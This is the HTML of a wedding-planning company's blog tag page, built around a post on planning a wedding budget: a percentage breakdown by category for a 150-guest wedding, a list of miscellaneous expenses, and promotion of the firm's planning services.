                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-2-a70ed77" class="nav-menu--canvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="/about-founder/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="https://hyacinthevents.in/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3847"><a href="https://hyacinthevents.in/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://hyacinthevents.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://hyacinthevents.in/contacts-us/">Contacts Us</a></li>
</ul></nav>
                		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap w-100 d-flex align-items-center">
        <div class="page-title-bar-inner d-flex flex-column align-items-center w-100">

            <!--            -->            <!--                <div class="page-header">-->
            <!--                    -->            <!--                </div>-->
            <!--            -->            <!--                    <div class="page-header">-->
            <!--                        -->            <!--                    </div>-->
            <!--                    -->
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Hyacinth Events." href="https://hyacinthevents.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><i style="font-size:4px" class="fa fa-circle"></i><span class="archive taxonomy post_tag current-item">wedding budget management</span>                            </div>
        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <header class="page-header">
		<h1 class="page-title screen-reader-text">Tag: <span>wedding budget management</span></h1>    </header><!-- .page-header -->
    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">

				<style>
h1.entry-title {
    display: var(--page-title-display);
    color: #1f1f1f;
    font-size: 36px;
} 
  header.entry-header {
    text-align: center;
}
  body.single-post article.type-post .entry-content {
    border-bottom: none;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
    font-size: 18px;
    color: black;
}
</style>
<article id="post-4756" class="post-4756 post type-post status-publish format-standard has-post-thumbnail hentry category-destination-wedding tag-destination-wedding-budget tag-indias-best-destinations-for-wedding tag-indian-wedding-destination tag-wedding-budget tag-wedding-budget-management tag-wedding-destinations">
    <div class="post-inner">
        <header class="entry-header">
            <h2 class="entry-title"><a href="https://hyacinthevents.in/wedding-budget/" rel="bookmark">Wedding budget: when, what and how?</a></h2>
                            <div class="entry-meta">
                    <div class="entry-meta-inner"><span class="posted-on"><a href="https://hyacinthevents.in/wedding-budget/" rel="bookmark"><time class="entry-date published" datetime="2022-02-10T07:19:51+00:00">February 10, 2022</time><time class="updated" datetime="2022-02-10T07:31:41+00:00">February 10, 2022</time></a></span><span class="entry-category" > in  <a href="https://hyacinthevents.in/category/destination-wedding/" rel="category tag">Destination wedding</a> </span></div><div class="entry-comment" ><i class="opal-icon-comment-lines"></i> 0 Comments</div>                </div><!-- .entry-meta -->
            
        </header><!-- .entry-header -->
                    <div class="post-thumbnail">
                <a href="https://hyacinthevents.in/wedding-budget/">
                    <img width="1200" height="700" src="https://hyacinthevents.in/wp-content/uploads/2022/02/AV_3066n-min-1200x700.jpg" class="attachment-dreama-featured-image-full size-dreama-featured-image-full wp-post-image" alt="destination wedding" decoding="async" />                </a>
            </div><!-- .post-thumbnail -->
        


        <div class="entry-content">
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<blockquote><p>
The first question we ask our clients before we start to understand their vision is indeed- the budget! Most clients have no budget planned because they are clueless about the wedding costs and broad heads under which a wedding is planned! Let us help you understand why planning the budget way in advance is beneficial for both us and our clients.
</p></blockquote>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;">Arrive at a budget</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Budgets help us know the finish line and hence, the marathon of planning the wedding is charted out accordingly! There are a number of things that factor in- your parents’ budget, your budget, the number of guests you want to invite, the location and venue, the type of food, the schedule of events and a broad vision of the look and feel of the wedding.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1200" height="800" src="https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min.jpg" class="vc_single_image-img attachment-full" alt="wedding budget tips" srcset="https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min.jpg 1200w, https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min-300x200.jpg 300w, https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min-1024x683.jpg 1024w, https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min-768x512.jpg 768w, https://hyacinthevents.in/wp-content/uploads/2022/02/Apurva-sayak-61n-min-400x267.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;">Wedding planners can help plan the budget</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">As wedding planners we would always want to be part of the planning process right from the beginning. But since we are nothing but a tool to make your wedding planning easy and wedding day a success, we can come on board at anytime before the wedding.<br />
However, to arrive at a ballpark figure, you can use the following blueprint, based roughly on a 150-person guest list.</p>
<p style="text-align: left;">Food, Dink &amp; Venue- 40%</p>
<p style="text-align: left;">Flowers/Decorations- 10-15%</p>
<p style="text-align: left;">Photos/Videography- 10%</p>
<p style="text-align: left;">Music/Entertainment- 5%</p>
<p style="text-align: left;">Attire/Accessories- 10-15%</p>
<p style="text-align: left;">Ceremony- 2-5%</p>
<p style="text-align: left;">Other Expenses like transport, Stationary, Accommodation, Guest</p>
<p style="text-align: left;">Management- 20%</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="1302" src="https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min.jpg 1200w, https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min-276x300.jpg 276w, https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min-944x1024.jpg 944w, https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min-768x833.jpg 768w, https://hyacinthevents.in/wp-content/uploads/2022/02/TUSHARKARTIKAWEDDING-1-322n-min-400x434.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;">Be prepared for miscellaneous expenses</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">There will most definitely be, smaller costs that might crop up along the way. The shopping trips, meetings with several vendors, several venue visits, food tastings, mock-ups with certain vendors etc. might all cost some money. That is why hiring planners can help you run things smoothly, cover all bases and also save money overall. Some of the miscellaneous expenses can be:</p>
<p style="text-align: left;">Beauty treatments.</p>
<p style="text-align: left;">Postage/Courier cost for Invitations.</p>
<p style="text-align: left;">Dress Alterations.</p>
<p style="text-align: left;">Extra Meals like other day breakfast.</p>
<p style="text-align: left;">Wedding Favors</p>
<p style="text-align: left;">Gifts for family.</p>
<p style="text-align: left;">Back-up (i.e Tent for rains)</p>
<p style="text-align: left;"><a href="https://hyacinthevents.in/">Wedding planners</a> not only plan and allocate budget more efficiently, they will come up with unique ideas and plans to make you D-Day a success within your budget. And as they say: &#8220;Time is money&#8221;. We help you save time and money both!</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="1800" src="https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min.jpg" class="vc_single_image-img attachment-full" alt="best destination wedding planner" srcset="https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min.jpg 1200w, https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min-200x300.jpg 200w, https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min-683x1024.jpg 683w, https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min-768x1152.jpg 768w, https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min-1024x1536.jpg 1024w, https://hyacinthevents.in/wp-content/uploads/2022/02/KartikaTushar-1-59n-min-400x600.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

        </div><!-- .entry-content -->

            </div>

</article><!-- #post-## -->
            </main><!-- #main -->
        </div><!-- #primary -->
		<aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
        <section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://hyacinthevents.in/category/destination-wedding/">Destination wedding</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyacinthevents.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://hyacinthevents.in/category/wedding-planner/">Wedding Planner</a>
</li>
			</ul>

			</section><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://hyacinthevents.in/">
    <div class="input-group">
        <label for="search-form-69687bee30cd7">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-69687bee30cd7" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://hyacinthevents.in/2022/02/'>February 2022</a></li>
	<li><a href='https://hyacinthevents.in/2021/10/'>October 2021</a></li>
	<li><a href='https://hyacinthevents.in/2021/03/'>March 2021</a></li>
	<li><a href='https://hyacinthevents.in/2020/10/'>October 2020</a></li>
	<li><a href='https://hyacinthevents.in/2020/09/'>September 2020</a></li>
	<li><a href='https://hyacinthevents.in/2020/08/'>August 2020</a></li>
	<li><a href='https://hyacinthevents.in/2020/06/'>June 2020</a></li>
			</ul>

			</section>        <section id="recent-posts-2" class="widget widget_recent_entries">        <h2 class="widget-title">RECENT POSTS</h2>        <ul>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://hyacinthevents.in/wp-content/uploads/2022/02/AV_3066n-min-100x100.jpg" class="attachment-dreama-thumbnail size-dreama-thumbnail wp-post-image" alt="destination wedding" decoding="async" loading="lazy" srcset="https://hyacinthevents.in/wp-content/uploads/2022/02/AV_3066n-min-100x100.jpg 100w, https://hyacinthevents.in/wp-content/uploads/2022/02/AV_3066n-min-150x150.jpg 150w, https://hyacinthevents.in/wp-content/uploads/2022/02/AV_3066n-min-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://hyacinthevents.in/wedding-budget/">Wedding budget: when, what and how?</a>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://hyacinthevents.in/wp-content/uploads/2021/10/Page-5-Image-6-100x100.jpg" class="attachment-dreama-thumbnail size-dreama-thumbnail wp-post-image" alt="Destination wedding at ooty" decoding="async" loading="lazy" srcset="https://hyacinthevents.in/wp-content/uploads/2021/10/Page-5-Image-6-100x100.jpg 100w, https://hyacinthevents.in/wp-content/uploads/2021/10/Page-5-Image-6-150x150.jpg 150w, https://hyacinthevents.in/wp-content/uploads/2021/10/Page-5-Image-6-400x400.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://hyacinthevents.in/offbeat-indian-destinations-for-getting-married/">10 Of The Most Offbeat Indian Destinations for getting married at!</a>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://hyacinthevents.in/wp-content/uploads/2021/10/Image2-100x100.jpeg" class="attachment-dreama-thumbnail size-dreama-thumbnail wp-post-image" alt="lemon in a jar" decoding="async" loading="lazy" srcset="https://hyacinthevents.in/wp-content/uploads/2021/10/Image2-100x100.jpeg 100w, https://hyacinthevents.in/wp-content/uploads/2021/10/Image2-150x150.jpeg 150w, https://hyacinthevents.in/wp-content/uploads/2021/10/Image2-400x400.jpeg 400w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://hyacinthevents.in/some-refreshing-ideas-for-your-summer-wedding/">Some Refreshing ideas for your summer wedding</a>
                                            </div>
                </li>
                    </ul>
        </section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://hyacinthevents.in/tag/bride/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="bride (1 item)">bride</a>
<a href="https://hyacinthevents.in/tag/celebration/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Celebration (1 item)">Celebration</a>
<a href="https://hyacinthevents.in/tag/colorful-mehndi/" class="tag-cloud-link tag-link-82 tag-link-position-3" style="font-size: 8pt;" aria-label="Colorful Mehndi (1 item)">Colorful Mehndi</a>
<a href="https://hyacinthevents.in/tag/corbett-weddings/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 14.3pt;" aria-label="Corbett weddings (2 items)">Corbett weddings</a>
<a href="https://hyacinthevents.in/tag/day-wedding/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="Day Wedding (1 item)">Day Wedding</a>
<a href="https://hyacinthevents.in/tag/december-wedding/" class="tag-cloud-link tag-link-75 tag-link-position-6" style="font-size: 8pt;" aria-label="December Wedding (1 item)">December Wedding</a>
<a href="https://hyacinthevents.in/tag/destination-wedding/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 14.3pt;" aria-label="Destination Wedding (2 items)">Destination Wedding</a>
<a href="https://hyacinthevents.in/tag/destination-wedding-budget/" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 8pt;" aria-label="destination wedding budget (1 item)">destination wedding budget</a>
<a href="https://hyacinthevents.in/tag/destination-wedding-ideas/" class="tag-cloud-link tag-link-88 tag-link-position-9" style="font-size: 8pt;" aria-label="Destination wedding ideas (1 item)">Destination wedding ideas</a>
<a href="https://hyacinthevents.in/tag/destination-wedding-in-jim-corbett/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="Destination Wedding in Jim Corbett (1 item)">Destination Wedding in Jim Corbett</a>
<a href="https://hyacinthevents.in/tag/destination-wedding-in-massorie/" class="tag-cloud-link tag-link-87 tag-link-position-11" style="font-size: 8pt;" aria-label="Destination wedding in Massorie (1 item)">Destination wedding in Massorie</a>
<a href="https://hyacinthevents.in/tag/destination-weddings-in-jim-corbett/" class="tag-cloud-link tag-link-86 tag-link-position-12" style="font-size: 14.3pt;" aria-label="destination weddings in jim corbett (2 items)">destination weddings in jim corbett</a>
<a href="https://hyacinthevents.in/tag/fort-wedding/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 8pt;" aria-label="Fort wedding (1 item)">Fort wedding</a>
<a href="https://hyacinthevents.in/tag/groom/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 8pt;" aria-label="groom (1 item)">groom</a>
<a href="https://hyacinthevents.in/tag/hill-wedding/" class="tag-cloud-link tag-link-63 tag-link-position-15" style="font-size: 8pt;" aria-label="Hill wedding (1 item)">Hill wedding</a>
<a href="https://hyacinthevents.in/tag/indias-best-destinations-for-wedding/" class="tag-cloud-link tag-link-92 tag-link-position-16" style="font-size: 14.3pt;" aria-label="india&#039;s best destinations for wedding (2 items)">india&#039;s best destinations for wedding</a>
<a href="https://hyacinthevents.in/tag/indian-wedding-destination/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 14.3pt;" aria-label="indian wedding destination (2 items)">indian wedding destination</a>
<a href="https://hyacinthevents.in/tag/jim-corbett-weddings/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 14.3pt;" aria-label="Jim Corbett Weddings (2 items)">Jim Corbett Weddings</a>
<a href="https://hyacinthevents.in/tag/jungle-wedding/" class="tag-cloud-link tag-link-71 tag-link-position-19" style="font-size: 14.3pt;" aria-label="Jungle Wedding (2 items)">Jungle Wedding</a>
<a href="https://hyacinthevents.in/tag/jungle-weddings/" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 14.3pt;" aria-label="Jungle weddings (2 items)">Jungle weddings</a>
<a href="https://hyacinthevents.in/tag/lavender-wedding/" class="tag-cloud-link tag-link-76 tag-link-position-21" style="font-size: 8pt;" aria-label="Lavender Wedding (1 item)">Lavender Wedding</a>
<a href="https://hyacinthevents.in/tag/march-wedding/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 8pt;" aria-label="March Wedding (1 item)">March Wedding</a>
<a href="https://hyacinthevents.in/tag/november-wedding/" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 8pt;" aria-label="November Wedding (1 item)">November Wedding</a>
<a href="https://hyacinthevents.in/tag/palace-wedding/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8pt;" aria-label="Palace wedding (1 item)">Palace wedding</a>
<a href="https://hyacinthevents.in/tag/pastel-wedding/" class="tag-cloud-link tag-link-73 tag-link-position-25" style="font-size: 8pt;" aria-label="Pastel Wedding (1 item)">Pastel Wedding</a>
<a href="https://hyacinthevents.in/tag/riverside-wedding/" class="tag-cloud-link tag-link-69 tag-link-position-26" style="font-size: 22pt;" aria-label="Riverside Wedding (4 items)">Riverside Wedding</a>
<a href="https://hyacinthevents.in/tag/summer-wedding/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 8pt;" aria-label="Summer Wedding (1 item)">Summer Wedding</a>
<a href="https://hyacinthevents.in/tag/summer-wedding-ideas/" class="tag-cloud-link tag-link-89 tag-link-position-28" style="font-size: 8pt;" aria-label="Summer wedding ideas (1 item)">Summer wedding ideas</a>
<a href="https://hyacinthevents.in/tag/sun-downer-wedding/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 8pt;" aria-label="Sun downer wedding (1 item)">Sun downer wedding</a>
<a href="https://hyacinthevents.in/tag/teepee-decor/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 8pt;" aria-label="Teepee décor (1 item)">Teepee décor</a>
<a href="https://hyacinthevents.in/tag/valley-wedding/" class="tag-cloud-link tag-link-77 tag-link-position-31" style="font-size: 8pt;" aria-label="Valley wedding (1 item)">Valley wedding</a>
<a href="https://hyacinthevents.in/tag/wedding/" class="tag-cloud-link tag-link-40 tag-link-position-32" style="font-size: 8pt;" aria-label="Wedding (1 item)">Wedding</a>
<a href="https://hyacinthevents.in/tag/wedding-budget/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="wedding budget (1 item)">wedding budget</a>
<a href="https://hyacinthevents.in/tag/wedding-budget-management/" class="tag-cloud-link tag-link-95 tag-link-position-34" style="font-size: 8pt;" aria-label="wedding budget management (1 item)">wedding budget management</a>
<a href="https://hyacinthevents.in/tag/wedding-destinations/" class="tag-cloud-link tag-link-90 tag-link-position-35" style="font-size: 14.3pt;" aria-label="Wedding destinations (2 items)">Wedding destinations</a>
<a href="https://hyacinthevents.in/tag/weddings-in-jim-corbett/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 14.3pt;" aria-label="weddings in jim corbett (2 items)">weddings in jim corbett</a>
<a href="https://hyacinthevents.in/tag/winter-wedding/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="Winter Wedding (1 item)">Winter Wedding</a></div>
</section>    </div>
</aside><!-- #secondary -->
    </div><!-- .wrap -->

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="724" class="elementor elementor-724" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-19e98f7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19e98f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8de2631 animated-fast elementor-invisible" data-id="8de2631" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;opal-move-up&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18437bc elementor-widget elementor-widget-heading" data-id="18437bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ceaae7b elementor-widget elementor-widget-text-editor" data-id="ceaae7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Manvi Arora <br />manvi.arora@hyacinthevents.in</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-eae166d elementor-widget elementor-widget-text-editor" data-id="eae166d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f873f8c opal-border-1 animated-fast elementor-invisible" data-id="f873f8c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;opal-move-up&quot;,&quot;animation_delay&quot;:150}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91cda06 elementor-widget elementor-widget-heading" data-id="91cda06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13a44cf elementor-widget elementor-widget-text-editor" data-id="13a44cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>We make it simple to get the pricing, availability, and answers you need from wedding venues and wedding vendors across every town. You will be able to find the best vendor for your budget and plan your wedding exactly the way you envisioned it.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d61c9a5 animated-fast elementor-invisible" data-id="d61c9a5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;opal-move-up&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44e9bcd elementor-widget elementor-widget-heading" data-id="44e9bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Connect with us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5c162c elementor-widget elementor-widget-text-editor" data-id="f5c162c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>40 J, Jacaranda Marg, DLF Phase 2, Sector 25, Gurugram, Haryana 122002</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-c65e3ee elementor-widget elementor-widget-text-editor" data-id="c65e3ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>E: manvi.arora@hyacinthevents.in</p><p><a href="tel:+91-7678630759">T: +91-76786 30759</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11f0acd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11f0acd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e32644b" data-id="e32644b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e7055f elementor-shape-circle animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="0e7055f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-e017e3f" href="https://www.facebook.com/hyacintheventsdelhi/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-49fbc77" href="https://instagram.com/hyacinthevents/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8552f49 elementor-align-center animated-fast elementor-invisible elementor-widget elementor-widget-icon-list" data-id="8552f49" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="/about-us/">                    <span class="elementor-icon-list-text">About</span>
                                            </a>
                                    </li>
                            <li class="elementor-icon-list-item" >
                    <a href="https://hyacinthevents.in/blog/">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-check" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Blog</span>
                                            </a>
                                    </li>
                            <li class="elementor-icon-list-item" >
                    <a href="https://hyacinthevents.in/portfolio/">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-check" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Real Weddings</span>
                                            </a>
                                    </li>
                            <li class="elementor-icon-list-item" >
                    <a href="/terms-and-conditions/">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-circle" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Terms & Conditions</span>
                                            </a>
                                    </li>
                            <li class="elementor-icon-list-item" >
